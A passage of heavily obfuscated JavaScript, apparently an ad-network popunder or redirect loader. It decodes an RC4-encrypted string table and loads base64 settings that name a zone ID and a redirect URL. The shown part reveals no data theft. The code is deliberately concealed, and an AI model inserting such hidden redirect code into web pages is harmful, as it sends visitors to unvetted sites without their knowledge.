_0x1d3eab=_0x195a1b;_0x22547e[_0x1d3eab(0x2cd,'1%sq')][_0x1d3eab(0x2f3,'7&p0')+_0x1d3eab(0x743,'SuST')+_0x1d3eab(0x610,'ExZT')+_0x1d3eab(0x25c,'o6it')+'l']&&_0x22547e[_0x1d3eab(0x72e,'c]YU')+_0x1d3eab(0x285,'4R$i')+'e'][_0x1d3eab(0x60b,'gKsT')+_0x1d3eab(0x23d,'sJM)')+_0x1d3eab(0x39d,'bWxX')]()+_0x22547e[_0x1d3eab(0x430,')nzO')][_0x1d3eab(0x3a0,'sJM)')+_0x1d3eab(0x34e,'rITy')+_0x1d3eab(0x450,'qx!I')+_0x1d3eab(0x219,'r8CV')+'l']<Date[_0x1d3eab(0x732,'Td1F')]()&&(_0x22547e[_0x1d3eab(0x61c,'i^83')+_0x1d3eab(0x24d,'OM@M')+'e'][_0x1d3eab(0x2f8,'T7fo')+'ar'](),_0x22547e[_0x1d3eab(0x2d5,'4R$i')+_0x1d3eab(0x311,'Hg3p')+'e'][_0x1d3eab(0x1cb,'vvJD')+_0x1d3eab(0x6dd,'sJM)')+_0x1d3eab(0x3db,'T7fo')+_0x1d3eab(0x451,'Pzq]')](Date[_0x1d3eab(0x5a1,'q&o)')]())),_0x22547e[_0x1d3eab(0x265,'yY3o')+_0x1d3eab(0x521,'bWxX')+'er']();},0xc8);}return _0x2b6b13;}());_0x52a0f0[_0xa8b565(0x250,'koa[')]=_0x8e1942;}},_0xf1c730={};function _0x2a9aa6(_0xa8ca53){var _0x3f3ccc=a0_0x4596,_0x42652e=_0xf1c730[_0xa8ca53];if(_0x42652e!==undefined)return _0x42652e[_0x3f3ccc(0x6f3,'i^83')+_0x3f3ccc(0x6e7,'kf3c')+'s'];var _0x4d5aa5={};_0x4d5aa5[_0x3f3ccc(0x547,'dFCy')+_0x3f3ccc(0x72b,'QUc[')+'s']={};var _0x39ba2e=_0xf1c730[_0xa8ca53]=_0x4d5aa5;return _0x312a52[_0xa8ca53][_0x3f3ccc(0x651,'y8g9')+'l'](_0x39ba2e[_0x3f3ccc(0x374,'Aj6G')+_0x3f3ccc(0x35a,'UX]5')+'s'],_0x39ba2e,_0x39ba2e[_0x3f3ccc(0x5ca,'Td1F')+_0x3f3ccc(0x740,'Td1F')+'s'],_0x2a9aa6),_0x39ba2e[_0x3f3ccc(0x6b1,')nzO')+_0x3f3ccc(0x72b,'QUc[')+'s'];}var _0x46e389={};!(function(){var _0x7ea491=a0_0x4596,_0x287330=_0x46e389,_0x3fdfa7;_0x3fdfa7=!![];var _0x2a2537=_0x2a9aa6(0x2fd),_0x582a25=JSON[_0x7ea491(0x573,'X3f1')+'se'](window[_0x7ea491(0x6a5,'yY3o')+'b'](_settings));document[_0x7ea491(0x414,'1@s&')+_0x7ea491(0x593,'W)Bx')+_0x7ea491(0x260,'OM@M')+'e']===_0x7ea491(0x1cf,'q&o)')+_0x7ea491(0x736,'uo1L')+'g'?document[_0x7ea491(0x4f1,')h6H')+_0x7ea491(0x56b,'Aj6G')+_0x7ea491(0x34f,'y8g9')+_0x7ea491(0x5a9,'#2oP')+_0x7ea491(0x457,'1%sq')+'r'](_0x7ea491(0x31b,'@@!W')+_0x7ea491(0x59e,'c]YU')+_0x7ea491(0x3fe,'y8g9')+_0x7ea491(0x4f9,'Td1F')+_0x7ea491(0x299,'yY3o')+'d',function(){var _0x32a901=_0x7ea491;new _0x2a2537[(_0x32a901(0x2d1,'r8CV'))](_0x582a25);}):new _0x2a2537[(_0x7ea491(0x45a,'@@!W'))](_0x582a25);}());}()));function a0_0x4596(_0x55d63e,_0x31cff9){var _0x49d5db=a0_0x49d5();return a0_0x4596=function(_0x459609,_0x553ef2){_0x459609=_0x459609-0x1a5;var _0x334de7=_0x49d5db[_0x459609];if(a0_0x4596['rwNzKR']===undefined){var _0x2bc86b=function(_0x4391d3){var _0x4863fa='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3a06d5='',_0xebf7ad='';for(var _0x341331=0x0,_0x212d26,_0x50cc4a,_0x57cf02=0x0;_0x50cc4a=_0x4391d3['charAt'](_0x57cf02++);~_0x50cc4a&&(_0x212d26=_0x341331%0x4?_0x212d26*0x40+_0x50cc4a:_0x50cc4a,_0x341331++%0x4)?_0x3a06d5+=String['fromCharCode'](0xff&_0x212d26>>(-0x2*_0x341331&0x6)):0x0){_0x50cc4a=_0x4863fa['indexOf'](_0x50cc4a);}for(var _0x33a283=0x0,_0xdc8000=_0x3a06d5['length'];_0x33a283<_0xdc8000;_0x33a283++){_0xebf7ad+='%'+('00'+_0x3a06d5['charCodeAt'](_0x33a283)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xebf7ad);};var _0x3506ed=function(_0x43a8d0,_0x2f5d1a){var _0x1992ae=[],_0x146222=0x0,_0x49f983,_0x50646c='';_0x43a8d0=_0x2bc86b(_0x43a8d0);var _0x4eba48;for(_0x4eba48=0x0;_0x4eba48<0x100;_0x4eba48++){_0x1992ae[_0x4eba48]=_0x4eba48;}for(_0x4eba48=0x0;_0x4eba48<0x100;_0x4eba48++){_0x146222=(_0x146222+_0x1992ae[_0x4eba48]+_0x2f5d1a['charCodeAt'](_0x4eba48%_0x2f5d1a['length']))%0x100,_0x49f983=_0x1992ae[_0x4eba48],_0x1992ae[_0x4eba48]=_0x1992ae[_0x146222],_0x1992ae[_0x146222]=_0x49f983;}_0x4eba48=0x0,_0x146222=0x0;for(var _0x1cb70e=0x0;_0x1cb70e<_0x43a8d0['length'];_0x1cb70e++){_0x4eba48=(_0x4eba48+0x1)%0x100,_0x146222=(_0x146222+_0x1992ae[_0x4eba48])%0x100,_0x49f983=_0x1992ae[_0x4eba48],_0x1992ae[_0x4eba48]=_0x1992ae[_0x146222],_0x1992ae[_0x146222]=_0x49f983,_0x50646c+=String['fromCharCode'](_0x43a8d0['charCodeAt'](_0x1cb70e)^_0x1992ae[(_0x1992ae[_0x4eba48]+_0x1992ae[_0x146222])%0x100]);}return _0x50646c;};a0_0x4596['KxvZGK']=_0x3506ed,_0x55d63e=arguments,a0_0x4596['rwNzKR']=!![];}var _0xe66898=_0x49d5db[0x0],_0x38522c=_0x459609+_0xe66898,_0x5d2f0b=_0x55d63e[_0x38522c];return!_0x5d2f0b?(a0_0x4596['ZndxwM']===undefined&&(a0_0x4596['ZndxwM']=!![]),_0x334de7=a0_0x4596['KxvZGK'](_0x334de7,_0x553ef2),_0x55d63e[_0x38522c]=_0x334de7):_0x334de7=_0x5d2f0b,_0x334de7;},a0_0x4596(_0x55d63e,_0x31cff9);}function a0_0x49d5(){var _0x1fc41d=['W7pdOr4','rmkVW5G','W5XEoG','WPiQW5q','WQr5WQO','WRLDWQG','yLTW','nXdcQq','WQ92WQu','WRPrW4G','W4xcG8kn','W4rLWQO','F8okeq','oqeIp8kOWQFcT3/cMdldTSob','WRhdISok','WR3dK8ol','WRdcLXS','W68rDW','oSkSlW','W6ZcHSksAeZdJ2ddLNBcIfCN','mXdcTq','WR5QWRy','fIjh','WQtcNXi','qSoeWOm','ymo7a8knm8osW77dKG','exlcUG','W6zcpW','FCkuxW','dCkvW6W','r8ksW4y','r8k4nW','jSoobq','xCoKbG','umkNW6S','W6tcJSkl','Fmkfva','aSoYFq','WOlcIIu','WPq2W6i','EmkPW68','AeJdOW','j8oofa','W70UEW','celdGG','sCkdW4y','DSk6vW','gmk0W6m','r8otEG','WQ5/WQG','lmkxW6W','W7tdVY8','sSk8iW','W5HNW7O','bhtdKa','y8kZwa','W5bOWRy','jSoOFq','w8oVua','W5H2W7C','qSkIjq','jCkoW6O','wGyR','WRvOWRm','WQxcSXO','fSkYW7y','A8k/va','W5LUW68','vSoVW5q','wmkplq','bMZcIW','iKxcNa','smoKqG','WRFcNrO','W5JdQ3a','wSoYW7K','bMpdMG','gvtcLa','WRHWWRu','WQ3dL8ol','zLLG','jblcSq','W5lcISkC','W5bYuW','W7SBuG','ACkviq','WOxcJqm','WOb5WQG','tSoHta','W5zfWQ0','n8k+ga','W77cM8kZ','t8olEW','pXBcSW','AfD5','xCo8sW','w8kNW4W','WOpcSmoM','pbBcPq','wSkTW78','W7NcJCkD','cvxdHG','WPrrW58','WQWmW7m','wCk3W4G','WQ5/WRa','wSkfW4q','FSkpqa','iCoShW','WRHOWR4','WR5HWRi','W4LcsW','WPdcGY4','DSoPua','tCkTpG','x1D3','vcRdOW','WQLLWQG','WPtcHYC','AfP8','WR9YWQu','F1NcSa','W5HbW6e','rCkXjq','BL7cSa','sSkiW4i','W4VdP8oc','iwFdKa','nCkVjG','tCkwW4y','W7/cM8kR','WPaNW7K','sSo6fq','DCkWtG','W6Ljoa','aXnA','WOeNW6i','zCoHW64','wry0','c8ktW6W','fdvb','xmoraa','WQH7WQO','i0pcGW','emkZW74','q8oadW','W6bcna','gw7dKq','WOFcLtm','Df3dQa','WO7cQ8oS','lSkTW5K','xCkVW7i','i0xcNq','W6VdR0m','W6RcM8kR','W5pcISko','uSkpW44','nc4L','A13dQW','W4rMvW','kSkvW6W','bCoofa','BLbZ','k8kVoa','nIdcUa','WOVcQmoy','WQRdLSol','zCklW4C','W6hdOGS','W5vxvW','x8o1eW','C8kpiW','Amkgjq','nmkXW7i','WPC6W6u','ALNcOW','wCoKsG','E8kvlW','ibnI','aMRcVG','uCkYW48','WQdcMXS','smoTtG','sSkTfW','WPdcPCoq','W6OsFq','W4/dHfy','tSoraa','D13dRW','W4b+WRi','sCobtq','F1D3','W6pdRbW','WPiWW74','wmklW5m','b3VcRW','W73dR1a','c8o5EW','lG7cUCkmfCoUWPVcPbdcImk4gW','W4rLrG','WPtcIIe','W7ZdPv0','uSo1WOK','m0VcUq','cMtcVG','nSkRla','W47dS1y','yLNcSW','WRNcIXS','wmkRxa','WQLHWRi','WQxcMWe','WRhdKCoq','pwpdKq','W7vjnG','W5hcGmky','W5nqxq','W4/dG18','W5NdRbu','BCkmwq','Bfn7','W5tcM8kn','W4JcGCkl','WQ3dMSoq','WQ1vW4e','dYCF','vSoPtq','zCo8wG','WRj3WQG','jexcGW','bxhcUa','W7tdVYS','nJiD','WPxcJba','WPtcGY0','F1NdUa','W7/dOGW','dSoVFq','W5hdQCos','smoaWOm','WO7cPCoT','fmkZW64','W6JcNCkR','rHeZ','W6urDW','agZcVG','W6lcJmkC','WQhcLXe','jehcGW','ed9B','oCoohq','hczq','aSkHW6a','sSo9ua','W5DHWQC','FKtdVa','WPWJW6u','aSkcW6e','WOD9WQi','fx/cTW','lSkRiq','W4hdRCoz','W5yHCq','bCkaW70','W5ddPSob','W7xdJa8','W4ldQCob','jCkOW6C','hNldJa','W7bfvq','hZLt','m0VcUa','WPa8W7G','DCkulG','tSoxuW','WR5tW4m','ySkbxG','W6tcMCkX','oCkMW7K','F196','xCo2W7K','WO5QWRq','bZLA','qSoDW4G','w1DY','CfVdVG','kcC2','uKJdQq','WRfaW6O','yrhdImkZwXqkW55WymkvyHu','ndiD','W4bOWRy','WR9OWRK','uCkNW6O','mSk5W6G','w8onxa','B1xdOW','WRHOWRu','b1ZcVG','ndyx','mYmE','wSoaEW','ESkjxW','edfb','WPDvW4G','W4ldLfi','WRnrW4G','cMJcVG','z8khxG','W49wvW','mYPT','kseo','zfDX','wmkTW4q','v8kTna','dMNdJq','g1rWjXdcVwCEdSk7q10','ECkhjW','WOJcItC','WOBcQ8o4','W73dRbK','acrA','umkHW7i','ed9d','nglcLa','W5BdVmoA','WR3dLmoN','BKRcSG','A1NcOG','vmk6W5u','u8oRsa','W7ldTfy','WONcLdq','WQVdJmob','C8o8rG','pmk+aq','W45buq','W7NdUuy','vSoOW7K','y19X','W5nNxq','tmokdW','aSkpW60','W43cJSkk','h3ldLW','wW8M','WPBcIta','DCkriq','fmkRW7G','FCoLW7i','zSoeCq','gmkPW7a','xSk1W4y','W59xW5W','WQD1WRC','W4hdRCot','BeZcSG','k3/cTq','dwRcLW','W6bNW7C','W7FdRCoz','W6zAoG','DCktfG','guxdJW','x8oRvW','bseF','WRH5WQu','umoWW4G','bSkiW64','qfnS','gSkWW7G','rWyW','drhcSq','W4ncvq','w8kbW5C','nu7cLa','b3VcQq','WOHUWRq','WRXbW5q','n8kVma','w8kbW40','sCokeW','hSkJW6q','bmk0W74','smk8pq','bmkMW6q','WQHtW74','qmotba','WR5YWQu','eCkeW7W','a2NdJa','W7SBCG','WPjWWRK','s8oHFG','fmkqW6u','W7ldPa8','WO/cIs4','ehVcRW','Amklwa','amkhW5u','W65lnq','WQfXWQu','bghdJq','WRPgW4m','r8k0W5e','s8kPoG','WQrQWRq','W6zcma','ntyo','w8kKW6K','DJWM','xCoGvW','W64kFa','aZ9f','WOe2W7S','nSojfa','bSkcW70','u8otWOS','Cmk7xq','WOFcOSoP','muZcOG','s8kwvq','hCoohq','f8omEW','W4nlxa','W4ZdQ8oE','W73dQaK','o8oaba','fJyi','vSkVW4G','W6ZcNCkW','FKZcUa','vmkeja','WRBcVCo/','tLPW','rL3cRG','umkdjq','emkvW6y','W7JcKmkR','w8k4W7K','vCkoja','WQHWWRG','WONcLcu','BLpcLa','W6WHya','Dmk8tq','qSoeFq','AvtcSG','WQn7WQC','vmkroG','Fmkhvq','W4HnvG','aMRcRW','WQnQWOG','CmoYW7K','fmkUW7a','W5FdRCoy','WPiNW7m','xmoadW','W67cKCkX','B07dPW','WQHLWQO','h8kWW6i','zCoazG','ymocWPi','tSkfW5y','khddHG','qmoruW','W73cKCkV','wmk1W4m','W5jiuW','xComaW','WQTvW4e','WQtcMXG','u8kTW6G','W5L0W68','pqpcUa','BeJcPW','BSk+lW','dhldLW','WRXBW4G','W6lcImk6','WRL5WQe','WQHZWR8','W47cMCkn','oSkWW7G','laX/','W4NdTeC','WPxcKI8','emkXW6u','WOeYW7e','W7OBya','WOHWWRG','z8kdwW','lmo5Ca','gI06','WQv4WR0','tLtcVG','W4BcMSkj','eY4P','WQ51WOW','dgJcVG','vSk3W5q','wSorba','hSkHW7e','n8kVkW','ySk6vW','wSomCa','tSomrG','CLpdOG','yfnS','WRFcIHa','WRbgW4m','aYmR','WR5aWR0','WQrRWRq','kH9N','eSkHW7a','BKrN','qSozWOG','jSoSha','vmk2kW','abBcSq','uSo6rG','c3tdJa','aNpdJq','WO9vW4e','xmoeEa','WQ9BWQW','Emk8uG','W50FCW','FqiL','WRVdKCob','WQvOWP0','W4FdQCow','mWpcRq','fJLs','FCkfra','sColta','WQ52WRi','h8k5W6G','WPq2W7G','W4NdTLi','iHZcRq','W5JdRfy','mrLI','wSoeAW','WOBcQ8oH','FSkVW4q','EmoRW7G','W4ddUSoh','AmkelG','W4RdUmoq','rCkTpG','eIL3','eCo9zq','pNldJa','fSksW6W','cmo9Bq','WQ9hWRa','WOpcNG8','yCkqW4y','aSkMW6e','F1NdVG','WR5OWRK','BLNcUq','W4jXW7O','s8ojba','xv3cPq','WR5QWRK','WPa4W58','wCk0W5y','w8oSrW','W4xcISkC','bInq','W4fdvW','rSkPW7S','rCk9pW','lmkKpa','vmo9W54','WPWHW7m','WQZdMSoj','WQBcQJO','fCo9BG','WPP9W6G','nbiD','WPbHWQu','qCk3lW','eIzu','W4lcImk6','r8k2nq','W47dRXC','WR5QWQS','B8kura','e8o0Ba','rSkbW4a','s8o6AW','WRBdJCob','rSoWW70','WPtcPCoJ','kse5','rSkSoq','aSkvW6W','E8kfjq','w8kPW4W','W7KBEG','vSoPua','rCoRW68','W70RrG','W4nkWRm','aSkyW4S','WOyGW7m','F8k6wG','WR9FWR0','W7vJWRa','W45SW6S','qCouW7m','bsmR','B8khvq','W5zYWQm','W5JdSLy','ex/cVa','rW8U','oGuKmSkJWQ3cTMxcUZ7dT8oI','iJyC','wCoUra','jCoDha','F0ZcOW','W6BdUSoq','WOtcOmoN','W7SFsW','e8koW7K','bXrq','xCorzG','qmoHWRFdVCkhvg3dMCkKnbm','W7PzWQu','WOz7WR0','W6yyCG','sSornq','qmokAa','CmkQvq','F33dUa','lX1I','W49dW7O','WOhcKIG','jSokbW','jYCo','W4HPW4y','vmoWW7K','WQjOWQe','jSoBcG','W4BdPmoC','F8kRDq','WRhdKCog','WQe2W7O','eSkZW6y','W4RdUSoq','W77cM8kX','qmoMWRddVmkhnfxdSCk2mdis','W79JW6K','WRNcJba','W4fkwq','WQ1ZWQm','fmoOzG','dSoYBG','rqWK','AfBcSG','WR5/WRi','pqpcVa','jtGZ','mJiD','ySk+tW','xmoreW','k8kvkq','rmkbW5e','W4Xbuq','WRZdK8ob','zCk2wG','xa0Z','BeZcOW','rmkppG','W5RdTfi','jXbP','WRHrW5i','WO7cP8oU','fZXq','m8kaW64','WRDHWR8','rmoaga','nX3cUa','WOpcIcu','FeNdRq','W41VWQy','smoTua','yKJcSG','qCoTW78','gsCV','zCk2vG','ibbP','bCoaaW','khVcOG','kSkVla','s8kRpG','aSo6zG','k8kLja','WOBcMWC','qmo3W7K','nJXq','CSkQsW','WPa/W7K','aSkeW7G','wCoJya','W4PGcW','z8kouW','W4ZdR8oB','sGGo','ESkbW48','laXT','e8ktW6W','WQr9WRu','imknW6a','DvddOW','qCk+W48','rCk6W4y','WPFcT8oQ','uCk6W70','xSk9W5G','laLI','W5rlqG','rCkfsq','iCk6W7e','f13cTW','W4znxa','W6xcOmkL','B3/dOa','nbvO','W67dRCom','EvddQq','WR97WQK','W5vMAW','bMZcQq','FmkfW4q','W7rVna','WQPWWQS','wSkemW','iSoQBa','EfvN','iqFcSG','aSoYBa','xSkxlW','FmkbvW','xCorCa','W7tdRG8','W7/cN8k4','zen7','WOdcJY4','j8owia','FCk6sW','umkvpG','f2ZcOG','brRcUq','W5nbrG','W7xdP8of','bY08','EfFdHa','W4q/ta','WQD9WQi','W47dRKC','W5rlqa','W41bxa','imobbW','WQP2W78','FmoWW7K','iWqi','W7nfna','CvL7','sG8U','saaV','W6bNWQe','rCkeoa','xSkOW5u','W5DJWQ8','W7blqG','v8ktjq','W4vqEW','zujz','EfBcOW','AvNdOq','vSoTtq','gWFcUa','W7vTpa','jMpdMG','FxVcUa','xmo3W6G','jt8t','zmoxWOu','WRbgW5i','DLpdUG','irBcQq','lrHG','grBcPa','veRdQq','WRxcKrS','DmkXxa','W43cISkg','h2NdJW','umkRiG','FNxcUa','W6iBBq','ESk6qa','WR5IWRO','fNdcRW','uCkQpG','aSkgW6W','h8kOW6a','ACkIlW','W5DdkW','eJiy','w8k6W48','fmo/EW','xCoebG','WRhcMWe','W6jukW','m8keW7S','hSk3W6q','tCkcW4u','jmoAfG','WQ7dJCob','nHj4','zebW','EvnZ','W5DNWP0','W7ldQXW','tCoxWOq','W5FdKNzdWQbrWRNcGNRdP8o8','jtuD','ESkOuq','W6pcISkt','rCoazG','W6Ldla','W4vWxq','WOxcPCo7','qSkUW4a','smofWPi','W6NcVmk6','WPlcTI8','ySoaEq','W60fWPi','vmkZxa','kG94','hSkxW5G','laPP','WRjiWRa','gdvm','WOb2WR0','tCo6qG','W7SFCW','a8kMW7a','W65JWRS','WRhcIXq','oCoAaq','yCkeoa','WOpcSmoQ','WRRdVSoq','s8oYBq','W4vkvW','WQtcMWy','sSoxnq','vSoRW7i','W5JdPLq','W5/cM8kZ','s8kiW4O','mX1R','atvt','WRbeWPS','WPtcHZq','WPW3WOKNW4lcGSonia','FSkPxa','rCkIW7e','WRNcNXe','W4HJW6i','r8kuW4y','pmkKlq','gmkGW7K','WR99W7W','WRxdMSoD','WR/cJqe','yLv+','edyK','iGhcUa','EvhcUa','AK9x','sSoNuW','WQLnWQe','FwJcPq','eJnA','iKZcKa','jSkxW6W','WOaqW7K','ne/cNW','aCkIW7K','Av3dQW','tCkQlW','o8okea','jG5P','jXn7','eJ5r','WRPQWRG','W5DJWQW','pJyP','xCogBq','sSkemG','WRHFWR4','ib14','W77cISkW','CSkWvW','W6ylEG','lrLV','eSkMW6m','fmkZW6C','ASkIvq','r8kuvq','h2FdVa','y8k+xG','W6Gkya','iGHP','D8kgW48','ityo','tmoqW70','A8oZFSovs8kXW5/dJKldMw/cMW','fJzA','WR3dL8oH','fmkHW7G','W5hcMSkB','vmk9W4y','wWiy','W4jYWQO','W4TJWQe','w8oabq','yLbS','W6tdTeO','W5blqG','u8o6ua','WOlcKYW','smorWOG','kNHS','k2NdGa','FCkJxW','yCkwvq','f8kOW6u','BLFcUq','W4rEpG','saaO','xmo9tq','WRnrW5q','fSodgG','W7JdOX8','W45ypG','gJX9','WQP7WRa','F1n7','nSk/jG','W6pdOrO','DgZcTG','WQpcJra','egRcOG','W60ryW','pHZcVG','WPhcH8oG','W6VdPue','x8oMrG','tSoaWOm','aCowaW','W63dQCoB','hCkWW6i','W4OLW5ldVYq4W5u','aZ8F','uCkeoq','EmkvlW','gmoaWQldQLmhW60','WQP4WRu','BfBcSW','wSkbW4i','BCkgvW','BLtcSG','FCkfxa','s8kpW6S','v8kPW6G','WQPOWRq','WRbbW5u','hJvB','W47dRLC','qCk7W7K','dmkrW7O','WR/cKby','W4lcGmkg','i0JcNG','WQFcSSoQ','uCoxWPq','W4xcRSkC','vCkQW7a','ySkRqa','i0xcLq','WRddKmot','ge8V','puxcNW','qSkPW40','sSotWP8','WPCsW6i','Dmk4pa','W4zGWQu','iH9K','c2NdGa','W6tdOWG','WQ1aW5i','FCk6vW','W4xdRbK','eSkVmq','exVcNq','W5tcGCkC','s8kbuW','WPq3W7T/WRddOmkyf8kLWO04WOqk','xmordG','ie/cGq','W4vTW7K','W6nwvW','W63cJSkB','WRRdMSoC','xCoaAW','orBcPa','WQVcSmoQ','W6fsuW','WOFcOSoG','WRfrW4u','wmkPW74','E8k6W5i','z8k0W5e','W7JdVG8','Fv3dUq','WQHYWQS','ib/cVa','gSkIW64','w8oWW7K','WR9fWQG','WOVcSSoQ','x13cUW','nXn+','W4tcISk6','jmoWya','fmk7W6q','WQH9WRa','WRfBW5e','W7xcJSkp','W5LNW6m','W4bWWQC','vSk4W4K','fK/cKG','W6LycW','WOdcIti','WPFcQSo7','s8okAq','BCkpxG','W7/dUtC','s3tcMq','w8k+W7K','fMZcTW','W4ZcImk+','sSoCWPW','la9q','dSo/yG','emkGW6q','w8oWW5a','pmoCbW','WQLYWQe','FCkplW','jZ14','AKb0','W6ldJHq','WP7cNXS','s8klW40','j8ojhW','WR97WOi','n8o9BG','n0JcHq','WOe2W5a','W4vqyG','WOmMW6u','WONcIc0','q8k0W60','AfhcSa','EfddPq','B1n5','CfNdTq','f8kiW6y','mJOv','vmoyWPu','WRPJWRK','xbeR','l23dImoprmkvWOK','Emkbxa','gmkNW7i','WQHWWRm','cCoWya','z8kmEa','WR5aW48','W6yozW','W6rdnq','CCo6EG','ASoNuW','rCk6na','jZ0r','qCkooG','WRZcTIe','WQLBWR0','nghcHq','W4TYWO4','tCkCW4y','DCkEtq','wmkUW48','s8k3oq','C1xdQa','iHjO','WQDZWRi','aSkWW7u','WOe2W7G','haH1','E8koqW','umkNW7i','W7tdOX4','oSozfG','WO7cLcu','wGyP','qSkejG','EfpdOG','WRL5WRW','vmkcpG','WQRdMSow','W45SW6O','CCk+W7K','WQBcJba','bYjE','gIjg','DeRdQq','WRDTWRO','v8k9W64','WOzZWRu','W6HbwW','WO7dMSow','W7WoCa','cgJdHG','W7nnoq','eH0O','r8oLW7S','yCoLW74','umk9W7a','z1L2','WP5cW4C','zerW','xKRdQq','gZCP','WQJcHY0','WP8YW7q','wCkVW5m','W7jFpG','xtW3','W6nznW','mmkUpa','W6GkFq','WRVdI8o0','W5FdRCoB','t8ohtq','W5lcM8kj','cmoYza','dgldHW','WOZcOCoS','WPpcKNO','WRjOWR0','aSkIW7m','W7VcM8kX','W6yiCq','es0V','wIOP','W47dRCom','xCoaEW','jdyJ','gdqP','wWyZ','WR95WRu','irBcSq','etXa','W4JcImk6','aSkvW6G','tSoheG','dmkpW70','W60/ya','WRddK8on','WP1XWRq','vmoeWOO','WPpcLc4','W4NdN1i','W5xdTee','s8kVpG','AGWY','BfZcSW','Af7cSq','Eej0','igNdHW','kseF','rSohW7m','gmkoW5xcSrq5W57cHZBcOh8','mSk1W7i','WPlcQI8','bSoWFa','W5RdPfC','uZfz','aYO+','W4tcMCkn','W4fqvW','w8oxga','tCoxWOG','lSoOBa','z8orEG','jSoBeG','cmoSEG','WOy9W6i','WRNcHcW','la5P','wmkNW78','CSk5xG','cmkeW7a','umkjW6G','W47cKSk2','W6tdOW8','hYm/','fJ5q','qCkMW6G','lMNdLG','j8okaa','W6rjnW','WR5xW44','CmkXuG','fCoNWQldSemeW6O','jMJcVG','WPtcPse','WOFcP8o7','sSoddG','emkIW6y','DmkTsW','yKvH','W4XQWQm','WRldMSoh','WRRdMSow','oWhcRG','B8k8iG','aSkdW5S','WRL3WQO','qCokdG','mCodfG','WQjZWR8','mCoUbW','WQpcIIu','wSkiW4i','WQLrW4G','ASkfxG','WQtcMWa','vCkopq','WOVcT8o7','W4NdPvu','fmk7W7u','W6GDFa','xSoTFG','pbZcQG','WOZdMSoi','uSkPW6K','d8kaW6S','exVcTG','WRxcKHW','mt1G','gInb','fmk2W7u','eIe4','aSoUEW','Fer0','pwFdHa','W7vnpa','WRbcW4m','W5jbva','W64lDq','fJyL','mmoxaW','W6pdQd0','n8k+ba','rCk+W4W','WPlcHZi','aSkZW64','Af1w','WPLBW4u','tSorfq','W7G8W6i','cCo5AG','W5H2W6e','sSkajW','W5hdNCoN','lCkJjW','vCknlW','WPBcVSkb','vmoNW7m','vSoOW7u','umkmcq','aCk6W7e','zvn2','W5JdUr4','WPO+W7m','s8krW5C','WRrZWRi','ef3cTa','gIrC','p8kgoq','W7rjnq','W5xcSCk6','fIeK','xqOO','W7hcGmky','WQ7dJCol','d8kaW6O','W4jApG','W4pcGmkm','pqBcSW','ecC4','xmoQW78','ehVcTW','WQP/WRK','W6OvvW','aZfh','mmkTjG','q8k8lW','xmomFq','W7DEna','W5tdUX4','F8kpjq','ESkWxW','oupcMG','bCkWW6u','h2RdGG','jXLG','WRzcW4m','mSkVmq','Dmk2kW','W4fqwW','dJiu','nCkRkG','p2pdJW','uSo7WOK','FfldOW','rayP','mmobfG','WQ9YWQe','W61TW60','fCkwW64','W65aoG','W4RdQCor','W7SBDq','W49svW','m0BcLG','WQ9pWRq','fCk+W4q','b2VcTW','Dmknkq','sGGe','AvhcOq','WQX3W4K','WRzzW4m','uSkTW40','qaqP','m8o9AW','WONcHYq','z8k2nq','nJlcQq','uSkoja','WQnXWRm','W4/dQvW','nupcHq','nmoBbW','umkWna','W7ryna','W4ddU8oD','FmkPW7i','oWdcQq','BmkPW4a','x8ogeq','eIrq','vmoNW7q','W7FdVXq','WRFcMra','nSodgG','ihlcSG','W57dPLW','kJWz','W4XjiG','owFdGq','W7DdkW','W6ldQa8','rmo1WQi4W4pdNXddHIpdVmoCWRe','WRH5WR8','yKbW','qmkHW7m','aNtdHG','hYvq','WQpcKae','sCoRFG','W4LJWRa','xSktlW','hIWV','umoBW7G','W6zluq','gCkNW6q','eCkRjG','WQXUWRq','nSk/oW','f8kOW7q','WOpcNJa','WOxcOCo7','AKjW','vmoWW6G','jJVcVa','WRTZWQe','W6RcI8k+','BLpcNW','WRXyW48','oSoDjq','qSoqWOe','mvBcKa','W5ddPuO','W5fcWQC','a1tcNG','W4/cGmkF','k8kRfW','iZ9f','yCkalq','D38o','WP9LWQe','tCozWPq','eCkgW6W','W4rKW6G','bmk1W7S','WPS2W78','ECknlW','btfz','W5TuW68','W7rnlq','WQ95WR0','n0xcHq','W4zTWOe','xSokBW','W4BcJZm','sCo8wG','WRHOWQm','nCk/lq','fc06','iehcHq','u13dOG'];a0_0x49d5=function(){return _0x1fc41d;};return a0_0x49d5();}
})(window, document, 'eyJ6b25lIjoxNjAxNTcwLCJ1cmwiOiJodHRwczovL25vdmFjcmVzdGEuY29tL2dvLzE2MDE1NzA/[base64]')
